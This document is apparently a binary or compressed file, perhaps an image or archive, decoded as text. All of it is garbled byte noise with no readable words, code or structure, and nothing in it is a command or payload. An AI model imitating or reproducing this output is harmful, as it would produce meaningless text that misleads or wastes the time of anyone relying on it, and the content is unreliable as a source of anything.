�h�CEǮi/ANx���7���X{Y:���b�%�,ߧ��u~�<vN�k\�1�CN"M�b���D��maRa�kG&u=��}|)r\䊠��.����������U��l*��k���1��jC���G��^��y2u��R$<,~Đd⒖ڣ'AD���`�*Z�m|诎7J�bO0�2l0�%w 4��p���F/)�v�Sr�v�鴯�y�c���vkZ����بx*"wLܑ�?�����+=nj]'�Ζ���4�Ή���֬�9>ģ���mb��b���hA�,����_�?�+�=!��6s�^���~��C�H[B٘.��t��D���նm��Xv=��䰪ﱹL}|xY3�W������:m�El9�	�G�[���Ӗ��oq:�nZ�W�mV?;b�ƻ��>-�k������[d�y-�-�e��m]��Wӓ�Ι:��Y�����n�W�dیu7x-���$��d�3�>:�y�bTS�1ל�'2(]�"�ƹ��O�[u�H���P!4�X�V��;�2QCA W�OٷMV�,�Tje?��rS ��:y�0=��Zt뵵N]JPn�IW�`t{7�����j-�*º�]Ϣ%UVqe�U�j�ִ{��QmEE�kn�"�2H��*��:hX����Qt7��/46^�f!�Ag#��q\��K��.ֹ�YC���6lH�F�)	����MΒ7>����D�,��%�{|f����-��_��,�b'������4�_�ʸ�Wf'�<�b��R����OHu;m�<�"�� /���������&izj[B���ab5��we�qzl.�c����D�VW���-R�w���խ:u�z��@+�;|Xx�7�7x��;���T�������梽T5Ի:�:`
J�<�M UJi*���m���K��]���E̫u�,�Sʝ>�b^�@�1�2$���{YqcC�	�˘:�(Y�
�H> �l|�_dbm��mak6++'QK�Y��g-A� �a	�>ÚԎT����s�Q��� ���=3��3��v=_�M�
��mc�x�o��v����9U�\��<�Y�*+�XΫt W{/L�)�RuE�u�4++C�cx��ns
��)hˣ�ᵱc���+,C�Y
2��j�����#�]�3:M�K��O�R�Asp���xTi�>i���CE~����b��V�����&Ҕշ��	�'�dj/5v���9�V�T�D?Y����)aS�6C�６�̱w�jY$� �W��1�Q�q�:,h��7 �"���ȣcij��{܁�l��Q��b=y�OS�M�����%��-���"�v���D+~�<F��SHg�^X(!WI�8���Xɐ����T����S�d��i�O��*A�چ1��!�>8�� �x��Ϟ����?]^Qv��z-+�"���Pƽo4��Wr��<�N�}\nl���4A�W���Hg��i�L;B��n2��lwD�;�9芊�N~?�??��=6o�Ts�����w�=��w-_�E���ߕOD��$3#B��7�r��N��\��~9��^x�e�a��v�ڎ�U<h�<����?��|q|�M�!A���#2=;��B]*c��=�	�$��X:�N�����s����9�DsQW���T����Ғ>�k��Ȉ����z��\�<�ʹ8^�)��E��NFD��
����*���O��=h���O���N>W��U�_�¢#Q���eV���c1��2c�0=Ƽ�t�%G�s��y�N���3+y#'	Qx���q�+� U^?<���/���α����3��� ȿ�������^�W򨾘�U���/����ʼ��~~??�Zϯ��ܟ�콪�~ݼ~�����B�52	~0����?��cp�&@����V�����wf>jl��>W��U�osy�㥕ի��) D7#\B/jr��^�܇�x�3 �._K��4�������< ��»��+^�r=A��,���k�W2,��Q;ː6p��oES+8w?j�������o5Vi�w��[\Mx�°ŉE~���d�2��)�	��Q�Oj	�X��y��>$~�yC�\m�ƅ�`�Q��	Ć!S۸0u��k�N�bjT�F���g��z��ӌ�� �H3J�����s�����z���B�7�~קkS����	ǦO+��X�	��1��5DW+Q�#�yrp��O��x�W��6e8�5DU{��
�9��1�����5ݿ��]f��� :5�JJ�"���[W�v������'��iT1V'�N��v�n8��} 5�rV�'�@�����?��)��iV0�_
�*9�w'.�߷�2�.p��{\���p��gjr��Tz���>W��Fe�p/�k��'�U?d��~������͸���3[�q"��F���Z����_��+��Qy_ǧֻP�E���2$���=�Ǧ����
�� ��c�v��hZ��c��k�q��S��E� �~W���r��ޚ1��Cj�y�h�3,�Zf�����x*Hו�1���y
EF5���W��d�-��",��N�����||�� o���� ӈ�{���O$(`G9���&�S�|���F5��ԋ��I�@^O�;�y�i��<y�lN�=�cD��#��0d�Jg֏ˠ�"4�G砨k�b�~Ú&c���r!E����~|�������[��%�����F�����r��+y�w�ܯ��	�A:�1lrZЉ�IA�Gk���
������Skxi��0l�c�N@���UN�GEO�9V�{�W�'���ǯ[ًed#�S����f��L��LO07�*=U���-�qJc~�Po`�X��P�	 �F�#[��˕���_���"������"�倃�HrDf�c�2@����xȅkǢ�Q���r��'��UT�y^xj~��� i�)��{�Y�T��WHX�k'#�̍�V	
�+�*1<_j*��+���E"���X��G?��Ow�����Ǯ�j��&֤v��~���	��S�Dȗej<�4i2�0H��x�B^Ė!!O�9��^2v�c��u�ˠ�L��&�D�E�T$����d�%s���,��p���񢐔�����4�-s�$J�BD�ñ���Rx�1�F��Vw��*�MꝘ���(��B�c�h�i��#x�p_� ���Gj��3Ѯ�i��9
��|�39�@:���J��d�g�����fs�$ǧr�m�Օ���u ����l�+Y1gִ����� ��%m�7�0�Sv��� �����V��Uql��1Z*��9�W�@�p�t�*b�zy�&�y5v�m�2
JW�C
4�\s�ч�sQ���H�\�\��J5~;)<��~���x���`Y�ײLgE|�wV��|�r5��;4l{3�
ix�5q&*��<lmZ����Dk� Qǌ�餍�i\@�S��V'���C0������x c1�C���Mj�ʹ�� ������N�Z�yΪ�q�Ĺ�-�����q�`�׸꟒{���9h�(��Z�k�Цix�Xʺ�� ��Kz���;�����;ڈ���B��+;�boi��� M��r���g#lb""�?�R��^Z�2<r+QUW��TEDo��Zn�Y��I�3[[_x��0ը��8��Zq�W���9��8�8�z�7֣��jT,)��U�JU�
�3�wv���uB��I�����h$�b=��8ƭ�����zx�h֛'yj�U��f�>��gƨ��˃e��ȥ�nH��kn��"�1�ZQ��l�ri�s��P`�o��VE˿�v_���'Nǭ�٦'6�,�����ɧ=l������5��D<03i�Ɂc�%̗F����ۭ�"�"ó�T�9�y�bZU�d��Sq{�AH��{Y���V+G��wغ
��(�C�H�ڥ0<o4
�ρ�ų�X��	r W�2�+��_��4�s�l�{!�K�]im"�g������Z��Ͳ�UVb�6�������W�C���793��bc�6����u�e�F��<��nk[OY���� M��R��BNRYD4y�r�������A%�\4v�\"	�����΢�7����3<�o�U�P�U�?k&Ki�i�@dK
�Vɩ�����;�	�Z)��}a��3�����p��-��kx����-�OKt��I$
��B渆$� j5�%G���K�U���'�,�[�
�Tj�o;k�6��g��!��*�{h��򺴠��F�l�V�R�̉ޱ���O��&�%�+��uC��q��]��Ul�~���o1��I�7�:�O�V�zogqF�*��/M�kS)�IޢI����k�)մ�n�>��~8&�Ф#���$�nG�W�+Pz�b��ȯ��I�]q",	!�i�f8Qb�0�]O�8�<� Ȕ093�YSْ8N�ē㲏s���C0OG�=����ҫv���K>VAW�jL�#��@˞k*�V1+�M��X�VB��k�^EtYױV%�?M*P��ReD��
��"����ʂF��ʭ�V�8��1���U'�'���� �w��'��Caou]h�
+S�KǯR�@ᶖ+\#�Edub6���V���-�:�+�z��R?�tvJa���PYd1u2�gv�����ǲz;"�tuD�W���A��I�U[e6&�.�(c�����A�ĄrV��ս#��m��Ռw���ܩڪ��n �N�kU{���}�ضڹ���-����b�+5��J�����Pݙ[$ژ����	�	��.TY>�0HR� �)q�Y�e���$�AX�� �܊�7���#���L'c��ִJ�)�����J�[��`C[���mX�~Ha�~˳RG�L��U�N�2c"Fc�Ey�b�3ZF����+Q�P�6~O�^��>�N?��|��Ǯ�чt�k�[H͒A9���0��*|5�Yi�7+�ƞR�r|��y�az�l��+���@�j�����o{��+<RZ�`�h��;S1�x�	�0�!Qe�w6H_��7w�b��D*ȎH�Eqq� )�� y:ʰ��eD`�,ϔ�*G���鶂��2
�#0s���5VY�H���)bƏ�^��� R�G{����$It ��?�2lH��#��Eb��F>���;ku�X��Vd�N����!F���j9]¢����a��D|l�	L ��t��G�!Q�_�1��(��9;�ҕ�=�h܊�)�l)�"[f�ڌ�TRk���9���
�_`	�FOt���Z���&�mJ�H9��$��'����g��>f8f�{�?�4k�L��<ׄ��������He"Ck�cO�i�
���ƔY�j���7b��d�:ʋ}��V18fH� 7
�h���_��+��DN\�r"*�
k�Y��,i9�0��c"��Y �,;�n
�ʖ'�;����� �k�r0�WT�,c�TF~Of?+�Mds�WBVh-$iv��4����L%R��`�Ρ�L�����w�B��⽕͵+�v�Z�֦�i��RX�D�Y���ᄩ�^��;���P�м���F��u���2�2ND��CD�d�;��k�F�����G��;�� ��~��� ~Q7E|n��DF.?^�s�j"23F����`�%s��F����"'>�f/Z4��Өq�և�%�M��<h��;�Q��O� t�>Ɇ��x�M�l����ͮ�O�e�}xIO=iE��5'���E�ˑc.HW�
9\�:��Q��A�)>�$4��};ja��Q)MY�� -���'��	�T�\��I�9"�5�p�K��#��_��3%��{]ި�z���w�=al�.��d9l%���X�F��*�<��Ofo��F�J1�E��M�7��W�3����,8U����/s;�Q����vq.�����w�e�Z�Fu��=��)6�BZ�A+�6��c��P�\�e�4�b�ld�L`�����g@��\4���$�O ����:��i2��AK^���H������`ؒ*��������cZ��ӽ��\''�!	�Iׄ�9��4XV��1��G<qs!�yHш�k�OcP�rs8�8n��l�f��R�a��m��1��fK�7��i�
���sX�7�������##�4����.ƕK+v�\��6[L�}bջ�q��cd��1ȟd(�P���R!ԨU�ʔP�CY ��'$��#�B��jrj��
"@i�Ĝ{���\޺�a�+��l[a6�qL�.5;Ƈ��ZL�Ƣ�^C��%Vf���$+��UV�F����ņ�|hq(Xf�J�{�7�(��o?������>���n�z���'�UXtϤ�3��+���Z\�x[f��=T��h[�m,֩������MA;�װ# ��2��EG'-N�Dzp�UU^W�_��8^W��Ϣ����hSN� Ad$�>F#��:�i�*I2;��x�F1:܋"�*��D��+&�YNr�=� �+����꟞el��(������=��\4or��D��eTF=xN\��i^�����V��'?�^~?�p��?+�����r�?(���TV�������xU�ߟHZ���w�A� �r;2O����#����ӽ�ޘ���6	�G5�A�GO��*�v*r洽���O	Q
��;��"�[>CN'9�)���W#D��z�'��kW�8r8��X��B#H��%D,"��_*4��W'��Ϣ�P������<"F�)Dn,bp�$��Ij�>���T_�'1�v� ��yH���D�-��A����������:�u(rG�����9"��D�~>�a%�����8Nj�#xx�B�O���x��6ّᨖ#�u��S²���xL�I.}�]��$�	Œ�����ͧ��"�B�#�W��)�ʭs����F�z��sU�'
Kt�Ҏm�6z�s���l	;aJ��`b�gcRT�vY��h�r�̝�#ɺ�X���y��kmA�V��of<���ә'S)H�x��T��m���;~񿖴��)�$��0�*̾�X4�O
%�5�i5��=m#Y]yLRW>��1��Q�G�熢�/
�/�� ��_��<���}_�~��}�z5��ƕ�.�����L�l'a��n"ί���y�%��E���]!P��׾x�c(�߃b�s,�şw�Kfh��F�b�ń9�5�a=���A����K���b5l���ITRVEJ�MT��;���qQ�02bN��r�U��]�;J�ь������ju>�� V�~�4�t���|r�����*!���Y�8ŝI$�[P� �r�e,�Wd㽤n��wFu�W�x�s�(��۾:� �_+ �
�v�-e�\X�bÈ��߹�e���z��=�4d��^���Ε�A�m�0��	 x�$E"�'��D@:/wDk^�Ut�i�M�wm]��a�&��<Rk��fR�l!H{y�bÏ$:!G9)�E{���DU�-�5k�ԶWp�(,鹂� u�Ko` ���U�n��<*եK,�ռ4��PI�E��	$jb�z��ُN7:_HIXv���)'�u�Tp�[�uiF>�S�z�HB�p��e�5y� �� ���]q�(�t�}B`�'3�]CF®�����4�4�;�7&E�lb�ě�`�,�o�-نst��rFh_�#��� �{�ʥ�X�3I���*�)����^��y,Z2գ%�|k�$=d�Pd��g��AO��j������9�nB�v6��(��[ZJ��L�i�$��ex�����o"Hy*l��JA�|f��[��[Y�]��Z��`�Z��v��P���wm�Uii��Z���qp�֍J���M��H�Uo�"%`dq�=_�FM�o�^#s���0r��e��k��j�E�+�;X��bc�Gs�ײ� Y0Wrw.{�t��2)�r폯�h� V��m]u��˂h�p�f<����1b�M��h�'Cȉ#� T��>}5t��.kl�ZB����#���:,�#�����D���J4u;���TK.a,"4��u�Gl������TP��7K�Ը��пd�!����e\2�5�$�șG�RN�5h2a˙U� ,x��&��S��P�K������b�:�p�јm�)�ȑ���՚�EVi�P�̫c��hc����H���ۃ2���fp"�� �V�NuUay4���1a�9[-c`�f�j͖X�)cǗ�a�Z�%��T�g4�%0�c�Z��)!�h��i�35�1�+ȼ�_����|,W=����K$�<	[]hj맍�,�>"E�{f,7�q�A,��;�mr@نDX��9���lX�y�9�x��ѩH�{�p`��kՊ��ILS�B E��$����$�C�*'q]�h,�G�L}1��^����<qne5�c�RlB<~����ҒK�!_!�yXH�� ӑ��OBJo+� ��I�Kom-��f5�G1 �rp�|fmaZ�EQ9ȸ�1�{0{���4J���W�",\Q1���'�{Od�?p��BF��{�5�z[�Y�zF7x$Êf�W2��X�3�(�dw�O)D�\�Q� I$}�N� ̀F}���)	@�O���Ls�YѸ����$G�4��+D૔��U�Q�=
������z���q�6ąlv�(�Kt��^�pZv��B����9]˕}23LuIG�%����$�\��se1�H��$?:ɀ=X�ܔ�y�؎Tvə2�B��V�)Hѣ_��F@$@���T^f!J��O��}$�q���{f3�y���+؍0�@�F>Cc�s׽�"��磞�s�W�k��	��I�Y���q�c�kM�ۖI.�M̻{��u����
d����{U�F�M@�RfSR,���8h� �N:g夢B�Ӌ@܍ͣu����� U_g�Tq�bp�x�t�􊱷��Z�p�[�b����s�̓�3h�c����f"���^��e9>'Cr�vr��������ҥXܩ�,	��f����Ke�P��`%w�`������ �U}�z�9�s�z݇F�{'�������D{5#����P��c�ԓ�-�ŵ9�ś3�2���e��G|sʪ������?tO���S��Y�e��c��jtS+@ZꜮM��e��e�A�����N=�b�� 0ï$J�Ƚ���WU�k�-|�� X�W�� �U9E�N����|e���U7V��T��4�d" ���1��j�G�$�I�cמ�A�����B`;�!��r��JC�ʢ@���M�d�Q��&H��-u�eˤ�(����TZǒ�<�}N�5NU��*òH�I�3{�s'��!�%�f��lV�ȫ/�D/��J��⅍Unz��j��U�cf�s��YS`8�cG�,�*���5��(B��Y�|��ůr�U����Iu�����p���
{ag��fX��Wm�@Ǯ,��|�'��N�c)�Tȣ�SozHA̿S��Jw
<*�UXm,�'d�"[�g� x#4�x+n�ɑȏ/���牌_����c���HМF�9DA~Qr�x{�
���k~x����2~�*�����d��	���}�?䛯�pe\�{�c����m\[hj�Y�&W<�*����rv��ؕ�s�1<�� ��]�NƮ�PM"��W��Uq����E��Ϣ����:v�������1�ȩ�1gϭ8�C�^DeC?�4��c��!�x����z'j�[֫N�=��P���)&;�`$�ۘ�8�C���c�y#�������V�M�bZ�n��T�i3��ۃ�_���u��DJ�0�s��b��3�,qZFG�GP�|�W��^���w4�~~{�����:��:�߹��ضl���;�`D�A��D�)��(�!�I6r I���7ی�H���4�x�kI�xTEF�sS�QQQ�� �K�Z�M�;<o�)����&X��9�':|* T� D�g�'��H����r#UZ��**}�����'�D�'�F��N��o��|����*|~���������� �|�?�����؝�w��W�Qx�q����?����)��	� �c��L~:��� ����w(DS�Dt��s���w4�`�F1�p�k�ߖ���>��'vy^�R�$3��V5|����}���7�!;����p����2I�*���0j泄TF�᪼'+����*���r�Z�:&S������m&=���+���#�X��Tw*�p����|-�o�ʀ�?7��3ȓ�h�R��`rI� G����܁..?:�l��,$pW��,�	�5?-@$��o�Z9�0�Mޞ��}:�}�z��sl��\ˠT�T�����7�i2<�2���[O]�|ذ��{2 �=SV>?%��:��N�:�հ2�)�� V�*,��J�yv)��νe}M�ˡ��U���S���&ĕ�g
ec���Y��K��9����StX��q{�VdU� ��s���6Ւ�Z��Q�J��	��V�qC�_����)�6��$a!H�� �`0u����ZTevy䝥�������[_�C9��v.���6	���ΰ�s'��v1.5�G(����Vx��L��m�r%�,��j=��^3N�R$�2':�^9� �I�q���ʅ2Y^�Kt��)���j���s5�%�����U�靂��Kk�+(g"ͺ�A֜��V]2��.��8�}�b2(�y�	f��V�m�dM��&�њ�f�.Y�����5Wf��q�I��|�R�+�p$��eu���5�S+�2W�`#-����4�Zh���T��nڥ� C %��:�\ڵ�J�])! j`�3	�x�#Ru�7WƼ��]�cu��-i
4���eMݑ �1�g:PJ�\C�ȥ����@�̒(a��-��W�vV7��<Uo2
r^���e6�����)Pir8�YOOW*�,H��(hiq\�����QP���C�hά�-�Sc\Mm�Y��k��H��9QԬ��aD�|tt խ:��#�[:���cr0���Vwy-�8�}mo�^��o�<�`Q
���}���Զx�bf�%�/u��q�ds�L�$��׮/iм��EJM�*�*S��O�%�n\V5-��ZH�V�6}�4���i������� |���Łw�e�� _��?V�^_oJ�^b3���,�"���'c����W��L����Yd�^�=��&Y�� bRU��C
��^�ϰz��=ͯ�)Q�ɝS�c��M͞?]����H7P�T����+��b,�<Z�f�>)��7�����.Ϣ�u�.�d�D�c$&&}k�2��4�L �.�lVdD�V6[Je�}pA�ҽSklk���^R[	2-j�%��(�=X�D[BH�f�Gs"Bd�l�$��W=ҭk
wu���uU����׺��*7��94��E!�8P` �Ь����W��/�O��C�1�^ �#�F�7#޹.�lq�P��\�é�l�Ph��:u��_r�Y���QDb����
�#؁Աb�������C<�̌�&���M�]��.l�y����8s�J��i�E�2t��������,���>�J�h-aR���ʾ�����CASm��F�al��R+�ܜ/�:95qNs[�T��L��g�w�m��ܖ��(��q�w��0[�d`d��w�h��C���U���2-BT��X� 3�jթD�EvD(�Q�W�n$��c�ȍ�:�X۹ӫ� `{цV�5�'L�&�H6����Ў���}�	#��Tnl�dR�¾ʴ5h�C6Sa��F(�܏G����D3^�?�8�ɉ-�NÅ&	Z�F�"�X����%��)L��[x]b�4���PB���"&�q یW�4�4w��6<f,v��P��8
���Vf���V®���	VUrA`�����i� I��,_�e��$J�w���c�=��\I�`��9���pC�嫒�;D�R�icG�����Z�H������W�TϪ�J��&%�D��=�Y�GK��	mc��=LB=ݮ���=���Ŏ��p�� D� �fD��n�B��$Ƌ�ءF ����%���*�H1k��|a�9�?!@�z�c�="JU��6�:��ز��MEH�a�`�3�`~zH۴�P�̂#���z���md�Q��J���ZYQ�)� e	��*�/h�1���R�[�*8)�5�-�pP%�9�R�QIc��)�;څ���9^?k%f"G��~Ӿ��:g����ЦVIk����T��\R�7�0���r���7�}�XB������Q��CND��4ctt7'i(\�i�V'X.J�b�l��)X9���} j�}�A����j�=/`[o��o�6�h���}S*��y*�+��k[d�Ӫa���˶�'Ĥ�t��Ab1l��>�*Ϲ�~e�5�d������kWt��?N����%���,�O��1�X�7���A0�7�fE�-q>��:yLw6�A�u��h2�8�"�T{K�+1t���%M��#"|5�����2�¹۹�L7U��C Q� ��enu�!��`V)*��Q֫Ɛ�O��չ�l��-,52�CI_6gw�F"�����Wk��;K��i�c��G#:�����8 ��:Օ�\e=|K�_2�a��&�.okT�IF�R$�C�kXP�%uz��gt=��Ul�c�?��5���bs��c�5i.uq�lk��Σ���������h��t�S"�%赎)�:�&b51��݃l��hw��r��"J�\7l��)F�<{u?�H�3������ן^�;� �[��s��뻜:�r>³'��/">gW�W3���q�Y��w���-�L�&H�J�F��������+��Q�p
H<��#3���9y�TPz��q_0�I@�I�{s�W_����1�जO5�2�$����;}_p@�$RBW�7Ʊ��� �X"��G$ȟ|n�a���W�3��w��2*W�s�B��e#�x��ಓXS�׊@ُ���*T�'��d�A��Ew$r7���#�(�Ñ��E�>����z��G�݋��6�E�.ٻ�׫��pv:1f!'����ph2� ٞ>g&����jx�tբd8֒B�WP�6�����֘Y87�WKA��	B�s�*L@�N&r#����n�u�vh�Rm�ܚ��|�r�.T���}���y	.E��:l�z��;��8�r�K��I>%�TD��(����@:*q��<��D��kʩ��C�.��T�$=s^~��[���S@�6~?L~��<Z��Y6�4��t�e�1���,��݈�ܮDs����s������q���Zni����
 A��c��5=�P��s� ��5Q�Wϕ�S��S�y��������֋ڮz�9W����_������||�=ueE܊���s��/��)��~� ���\c�+��ڼ�>?����
��<zt�w��@�~�O~#�޼�@�L�1����D"�1��E�Z�O�W�o���T��zP����}�TE��^9���� ������P*p�W=��??ݫ��?t�����h�Ȍ�����N�/?�
��/�� ��JT�1���q��5�'�?\��E6��<�������LC�4�F)���C���'��*�{��!�	�2(xN�dx�s��dRM��k#d��s;�@�{��Z�25<qȑ`!�
�H^P�$����E�s���!8y��^m� �E���H��)r��+)�k�AT�}�e�"2j2#�$K�'����x �K�W7&j$�P�˰��rJ�2+a�<]�i���U���������;h�r��j�ܧi����� ��=�q�i�Z����G�M��e�69RaV�+�����+�ʲʡF��伴<�Z\̸��"u��� �,�o.ZE�#̩�*D��O:NhK-Ɣ�j+L�qʎlj�!R8�#Q��Oͺ��ւ��5eeO��,;J[��H'#�@mj�|d
'z�2���5>Ue� F�g����՘��k�n*
�Q��mc!��QGz'�s,^N7�̖`#c�U��ümʯ�������j%ʯ
�©�H�;J�1��nu�}n�QJ���bT�B"D��$�I3���.��Jʹ����+�֧��d���;��
�ྯ���4_)U��]�ӹ�Q�: �Sr�M�����S�ݺ���F�?�z��rJE�W�Ŵ���GH�ȠT[O�6�Á"�Q<��"
� �%S-���:f��q"�W�x�^��%uK ��.sF̕��k;�y����t7�{qH�v>q/�!�˵��i�TZ���D�j�Ir\8��r+V��`Q�H��;�X�&ڸv��/2)H�	� ��i)V޳4U����gC����i���e��]U�׾�=��A��T�N�:L���SgD<�RT2���D$s��c��&:a�f��_�����e�����@"Cɯ���� (3,������I1&�`�3�1hsM��>�]K`T�:.}��w
�n��0�g�fI~'b�}gHQ^g����b6��-m,�͏�S(qVMp���Q��T� ������a���y��.yq�_���O�r��6N3o�1	9.5!�r|[�x���"S1�1��
T�
u��|��vVM��9�*1̼��O �OARESv�7�2F,1Ĉ9t.te�`�Nf���7�9�hm)�SZ�9t�ni�[�췕A�F�p���h�"U�gG�+Kdq�����02fۓG��|èZ�ܷl��6����L��Y�X�M�0�\;5Y@�Φ��1�����{�6m��?f]jt��e�ᓷ�O�sRm�5�1{�iq��[WH4)���-u� �$��w�ʪ�h�{H��C�����q���k�E�������d�K6��h�Oz__��}�"-�L��v���,+�F�f�W��wQ���R���n�Q�V��mD��[jb�B�+:)v�s1*MK$I�MYٲI$D N�3� A?��u~o�55.���q}u�k*�z���Y5��o�2�������hhl��6���'ޚ��ο/��hl	"e@.�\SA���TK�FYs�#؎t�",���l@��T�F,����(PA$ƍ�3k|�ql^���x�Dm�Q�c�_wS�4���'0��+�TQ$E��u�������$��m[�b�J��{'�Z��ōwD�U��"�c��D�`�`ȓ
[�A�w��ַ��w]�Uj��˻37�4�ጂ���̓>�>��T�T!>Rg��񀿩�M#�e�1�'���yd6�1$��#j������B��C4n��Z"��V��_�dX�!E�����a@�3�O(�T��9oy� �a�%��5<EЂ�d�hO ��##�=�F��dvF��i |f�8{	�(�<���*�2:�ܨ�VŊH�R�cb��g�K"/���I(�Y�;��Ɋ,yњn�K1'��h]��rD���4�	��$�I1<@ā0}��o'ŕl;?!�o��?��y�S�<g���4A�(�?�KX�Dc�Ǽ%B���?��O�`�g]$�?O)<*�{�,@�G����_1�H97'?$L�gƧ��I��V܀�J��h�FF�A�3��c�x�u+<�^��$B[��t[���F�V�+j�Z�'Mh�\�� �Đ�	
�pN��9kQL�e��ᶇY�Ter$HΗI���a�1 0 ��$��w�qJ�@C<G�B���Sɩ|x�� �8*���=j"�Α$9�%8(0�t-o_h�k���E,��R��$1c���� �s�ёŎ�CZ��a�H�DQ�-l3M��Bcƨor>�&TJɈ^��޾PH�)&�d�_�4ъٟ���c�tS�+�!�S�*[6 ���Cuu����z����$��e�C�v�G�?�ƕ���1���1��$�c:�>-�r*Ds-��%�z0ՙ%���0Ӹ\�T�4�I���v���N��Yy���O��u�1�'����ďq�X5ؔP6�,1�d����k\꜡�u���~��B:K\��"""	�sZ�.oʫ?.��Nx���~=nѣhe:ul*Y>C�{�c�%a?sZ����ڏ�p���wN�"'�E�GK��Ԕ�J�!L�O���$'0�/�-�*;�v�Fӑ#�?��v7�V�ں��`iݵ�K|:���[̏"���'�j̇��t+)2���������&Fg�^ma���-{ $̫�I��D�m�-�p�-�u�̎װ2�Mq��&�,�DsEG�s��V��V�W�<��ō��,T�V���H���G9����U�5P��?T����<��dhS�8�賻8��N����I2xVMleQ ��r8(�*�=S�yw�:��d�qIX���I�
��D�#��25j�Ԭj�����c��m� �[i'�O��G�V}�)�͜bn�F=�d�~e�����\�̿�d��ɮ�Wk:|?��eA��!�Sq"�)!sK�_H�{�[u��vv�����RM��Ŏ�E���T-}f6B8r,�$��ΰ�m�[�F"��s�)�����N3�5�n��)yF�h��Y5ɤ:2�w�0Z�/g��:�q�>'G�a.<�w�*;:�Q�P��M9�LȣRq7�Pb��V�_lfF{�;U�z5?���׹���E��v�V�X�H-M��m��(l�A�1�l�:ij�w}F�
	P���Y�ܨ��A$s���K����s����<�+�rzJ��%S�jJ��ɚ�L�^M}k�{�I<<��̗:e�is>E��m�ӫ�	�ou;��פb������`e�����1z����j������r<r�G-�ǝ6YK<#I7�(�fۼͷ����R3���.����p��SK�I|�y����ṁJ,�"�iXtG>M���v�.s��9����T��as����v�ҠVY� ��3$��\��K|ϋ�p$�U�����sN�4��5� c�0ŉ�/1�:����
��Q�
�����J���́ΣǪΚ6�J�n�Jn�Y(��2�ko��-؆���g��;��!��=v6w�}�,�ɡ�K�2A邩�$�H�V��
:�`��Fw9��Fwr���|*|�\��\^/[�:�ر5���kY���]۩���M|ϊz/7�}VA^���b��6ѢW������Y�u�g��L�G. CoS43k�k�)2*�*��)��S�NF9"vM��3��3#9�D��SaVK�@�����D�+۴뗶�du
Cө�a ) �$�>�[g}/����ec�ߏ�R�BU{�)&9@k�GlÎtJ�n��h��Sl�<�s����-�{K:ꉑ���|8nDQˈE	Q�DW��g��	��z=�9�v5���]tL�����s:���:�ƾbHB�/{���<��<��װkރj��G[Vj��6��"�\�ʕe�.he��{����eFA���B��
��;a� M�a��÷�}?��"��"3��>�w��z�}Rx3u]R����Ï2���r�P
�	܎	��p��jzn����,K�FQT�Y
 �E�#�Z�x����(FDd����yH�#�F=�\�Ç�I��Fs��DN�D�E�sUS��U�V7�/�Z���'T[(Uy&'"�1ð=]m�W[bs�&�%}�]�V�1gǕuM4��z�� 9֣�yR8���.�@\8;��SC0[z��`�VZXz,��
�� +W܄�A��<%@�s�j�8��������-�͎�R;Q�D%^�汯"w�J�R5�> ���vs�;�Z�p�9�𪊼*� ����+�K��yƾ��(��t�}�f�ZZI���YJ��,��ǹ�)^�PZ0�V�C�F�����>�&�K��`�{>�9юM�@�-m�gDhg1�Q�)��(a�!�;��BƅJ���J����%D�_�T�U�j B�*�`�ɜ�U���g
$KCŝ�Ħ��l9P��K��l��meU�$�W'�YF<w9@�ܞ����ǽ��"�c�Y*P�(_]-�����	�Ǘ�$����5D����i�	����}mQ���<�x�m���2��m��D���;5s	�y��Y;���)*l�M3�_Cw^�XYB��i�Η4OQSv��ݼ�~���4�9�3<U��C�[���"�oe~��ײU�0��T�ElY�k�O�k+�l�F�:NJ��1#HE>��瘝3W�W�t�=��P0R�A �l��N D�5�O���۫�+z��;��m:L��+����ĩb�A�m���NAŖ�%�V]A���1�J�Q��w�,����n��~�vNߣ�^7��\��_�kK���PR��XH�"bȟ|ٷV>ʚ��ZL,��C�R��(�q�WJ�^l3&�=Y�/b��X��<��Nolsȱ�5�mN�cC�z���3Yªc�[j��k+M�4���{�N��C��˷\Jl�dT���dLF$
�M!_�s�=�9�q�"�>!��[�ut��b���I*8��ܬ����`��
�h<2�
ѹ���� �D��33�L}*`���-duK���aX�+;f?RH�`n!k���浾���!eX�M����d�f�>c*.u/&���h���~��t�V�;{����Ǌ��E�eE���T�EZ�����{)��)��1*�64��E)X����"u殗�䶳���M˄ˑf��aF�N{+�u�����]Oª�+*�v�ZYɨ�PK�^��)��Q2!�J��Y��u�|B��Z�b�d� �C'K����
9p�<q�Y�TZ	p)�Azj1H ������Κ���	%s"� ��st�C�R1
�c:���x�#݆E6���\ٶ>'l�Kiv9��a�,Ys�r��#���"�֙�)�[�Ț�\��%��\r�%��l*�6���q��RJ��,u�H�0�A2?w
�Y쎱k��L�I��g�? $�x��4� 
�Q���Ѓ.U+�bmƟ��v�V�!�p�(��,y�	F��j���5��p��Va��r��7=b�z�X�"
�i��m9��<��Jb-�  Z ����O�.TP2g�҆�E�c*�<*�'C��k�i~����#,���b�y�2�R�\��S%�[!H��uz2z�F�B�ɦ��cJl��+HF�b�)R�0��K>M�6<�$�c�L"E��0��>A�j��6|�%�VE��7t8��x�K�o2����C�UK���WwS_�^��u��)oY�8��p"�
YEH�`���}*�P�2�v�ݧ$� s8팝!���O1Ę��#H�6�%�'��|��4��3���q�ȱH8D�'���1I��@rk���P
;\Ռ����9���E��)R(^�	1Cx1?�3��O��|v����/��{$D�8�u~1\{j���Hti��WZ�N�x�T��g=���7CjfQ���מ�X�~���} �"���f�Ǘ�_*�a�X6�(�Qj����� |� �L{s�)D��:�۰�q�9��sueo�Mm�o��� C�H)��cG���(!=\��'�|�K�
������Y�.�eF���)V1*n2Bw�Q����aV�k��[NH��a�������C�0���2��"D��B��� !K3��B��E�<*$G���k��!�P�O�W����r����dP���.:�@�w�;�䈤��G �ֱ:�	p@;{ �����ۃ��)�L	�bLA����
Q��;��b��U��O�^�UE�?�"�ǭ6���_�����+{~9|'o��*��ϥ��$����98rv�~�xr����?�U?Ϯy���1[��^������y^���� ������G�uM����L���pD�9 N4�;ȅ�\��ϱ�N�N߷�����v�(����E���+̯����6D���rdç����AKg��|�ا_u&?�8��1�~"J�*	�wb�����-r5y�?���¢��y����A��q�9���6��[�+ܥyH�c<HƑO'`��(�WYp�8<�T����z�v�C�o#� �1fF#��o�-��n̞I�ȭ	+ ������%Ue- ��F���CVC�R���%+؎Tc�h��,��:D����dJg����?���ㆻ��<�}*]!���~8�j���9Do������ >�"��k�� �\����� ��'��~ȿ��Io*�>
4���%��N�j��=F������p' @���i��s�"�p�W2���TY���`fF� �AI��TC!��*3� LEB1��4ݓ���
